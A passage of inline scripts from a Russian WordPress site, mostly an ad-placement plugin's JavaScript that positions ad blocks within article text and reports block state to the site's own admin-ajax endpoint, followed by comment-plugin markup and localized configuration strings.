                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 6ho tipa */
                }
                else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 7ho tipa */
                }
            } catch (e) {
                console.log(e.message);
            }
        }

        var array = textLengthGatherer(lordOfElements),
            tlArray = array.array,
            length = array.length;

        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th, tlArray, length);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th, tlArray);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    /* asyncBlocksInsertingFunction(blockSettingArray, contentLength) */
                    asyncBlocksInsertingFunction(blockSettingArray);
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
}

function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
    if (possibleTagsArray.includes("LI")) {
        if (possibleTagsArray.includes("UL")) {
            possibleTagsInCheck.push("UL");
        }
        if (possibleTagsArray.includes("OL")) {
            possibleTagsInCheck.push("OL");
        }
    }

    return false;
}

function textLengthGatherer(lordOfElementsLoc) {
    var possibleTagsArray;
    if (typeof tagsListForTextLength!=="undefined") {
        possibleTagsArray = tagsListForTextLength;
    } else {
        possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
    }
    let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
    let excArr = excIdClUnpacker(),
        textLength = 0,
        tlArray = [];

    function textLengthGathererRec(lordOfElementsLoc) {
        let allowed;
        let cou1;
        let classesArray;
        let countSuccess = 0;
        try {
            for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                    &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                    &&lordOfElementsLoc.children[i].id!="toc_container"
                ) {
                    if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                        &&(lordOfElementsLoc.children[i].children.length > 0)
                    ) {
                        allowed = true;
                        if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                            cou1 = 0;
                            while (excArr['id'][cou1]) {
                                if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                            cou1 = 0;
                            while (excArr['class'][cou1]) {
                                classesArray = excArr['class'][cou1].split('.');
                                if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (excArr['tag'].length > 0) {
                            cou1 = 0;
                            while (excArr['tag'][cou1]) {
                                if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (allowed) {
                            if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                countSuccess++;
                                continue;
                            }
                        }
                    }
                    textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                    tlArray.push({
                        tag: lordOfElementsLoc.children[i].tagName,
                        length: lordOfElementsLoc.children[i].innerText.length,
                        lengthSum: textLength,
                        element: lordOfElementsLoc.children[i]
                    });
                    countSuccess++;
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return countSuccess > 0;
    }

    textLengthGathererRec(lordOfElementsLoc);

    return {array: tlArray, length: textLength};
}

window.asyncFunctionLauncher = function() {
    if (window.jsInputerLaunch !== undefined
        &&[15, 10].includes(window.jsInputerLaunch)
        &&(typeof asyncBlocksInsertingFunction !== 'undefined' )
        &&(typeof asyncBlocksInsertingFunction === 'function')
        &&typeof endedSc!=='undefined'&&
        typeof endedCc!=='undefined'&&
        typeof usedAdBlocksArray!=='undefined'&&
        typeof usedBlockSettingArrayIds!=='undefined'&&
        typeof sameElementAfterWidth!=='undefined'&&
        typeof sameElementAfterExcClassId!=='undefined'&&
        typeof sameElementAfterFromConstruction!=='undefined'&&
        typeof rb_tempElement_check!=='undefined'&&
        typeof rb_tempElement!=='undefined'&&
        typeof window.jsInputerLaunch!=='undefined') {
        /* asyncBlocksInsertingFunction(blockSettingArray, contentLength); */
        asyncBlocksInsertingFunction(blockSettingArray);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            /* clearUnsuitableCache(0); */
        }
        /* blocksReposition();
        cachePlacing();
        symbolMarkersPlaced(); */
    } else {
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
};
/* asyncFunctionLauncher(); */

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function symbolInserter(lordOfElements, containerFor7th, tlArray) {
    try {
        var currentChildrenLength = 0;
        let previousBreak = 0;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;
        let elementToAddStyle;
        let block_number;
        let binderName;

        if (!document.getElementById("markedSpan1")) {
            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                binderName = elementBinderNameGenerator();

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.dataset.rbinder = binderName;
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                block_number = elementToAdd.children[0].attributes['data-id'].value;
                if (!elementToAdd) {
                    continue;
                }

                elementToAddStyle = createStyleElement(block_number, containerFor7th[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(true, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
    try {
        var textNeedyLength = 0;
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function insertByPercents(textLength) {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            insertByPercents(textLength);
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (window.jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}</script> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';}
if (typeof cache_devices==='undefined') {var cache_devices = true;}
var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    if (!cache_devices) {
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks;
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('cache succeed');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    }
}

function gatherReadyBlocks() {
    if (block_classes && block_classes.length) {
        let blocks = {};
        let counter1 = 0;
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let checker = 0;
        let adContent = '';
        let curState = '';
        let thisData = [];
        let sumData = [];
        let newBlocks = '';
        let thisDataString = '';

        if (gatheredBlocks.length > 0) {
            blocks.data = {};

            for (let i = 0; i < gatheredBlocks.length; i++) {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                checker = 0;
                if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                    if (gatheredBlocks[i]['innerHTML'].length > 0) {
                        checker = 1;
                    }
                    if (checker==1) {
                        blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                        counter1++;
                    }
                }
            }

            blocks = JSON.stringify(blocks);
            sendReadyBlocksNew(blocks);
        }
    } else nReadyBlock = true;
}

function timeBeforeGathering() {
    if (block_classes && block_classes.length > 0)
    {
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let okStates = ['done','refresh-wait','no-block','fetched'];
        let curState = '';

        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (!gatheredBlocks[i]['dataset']["state"]) {
                nReadyBlock = true;
                break;
            } else {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                if (!okStates.includes(curState)) {
                    nReadyBlock = true;
                    break;
                } else if (curState=='fetched'&&fetchedCounter < 3) {
                    fetchedCounter++;
                    nReadyBlock = true;
                    break;
                }
            }
        }
    }
    else nReadyBlock = true;

    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();</script> <a href='javascript:void(0);' id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://avtoshkolak.ru/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.5'></script><link rel='stylesheet' id='testme-style-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wp_testme/testme_style.css?ver=1.0.1' type='text/css' media='all' /> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/avtoshkolak.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type='text/javascript' id='toc-front-js-extra'>var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"Auto","smooth_scroll_offset":"50"};</script> <script type='text/javascript' id='wp-postratings-js-extra'>var ratingsL10n = {"plugin_url":"https:\/\/avtoshkolak.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="";;</script> <script type='text/javascript' id='wp-postviews-cache-js-extra'>var viewsCacheL10n = {"admin_ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","post_id":"2352"};</script> <script type='text/javascript' id='testme-js-extra'>var testme_aj = {"ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_spoiler_title":"\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430","wc_cannot_rate_again":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043d\u043e\u0432\u0430 \u043e\u0446\u0435\u043d\u0438\u0442\u044c","wc_not_allowed_to_rate":"\u0412\u0430\u043c \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0434\u0435\u0441\u044c \u043e\u0446\u0435\u043d\u043a\u0443","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043b\u0438\u0441\u044c \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043f\u0440\u0438\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430.","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u0439\u0442\u0435\u0441\u044c \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e 